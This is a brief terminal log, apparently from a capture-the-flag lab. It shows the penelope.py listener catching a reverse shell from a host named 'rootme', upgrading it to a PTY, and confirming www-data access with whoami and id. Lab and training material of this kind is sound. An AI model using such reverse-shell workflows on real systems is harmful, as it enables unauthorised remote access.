 jon@jon: ~/Downloads
File Actions Edit View Help
┌──(jon㉿jon)-[~/Downloads]
└─$ python penelope.py
[+] Listening for reverse shells on 0.0.0.0 🚪4444
➤ 💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 🐧 10.10.132.92 💀 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/jon/.penelope/10.10.132.92/10.10.132.92.log 📜
www-data@rootme:/$ whoami
www-data
www-data@rootme:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@rootme:/$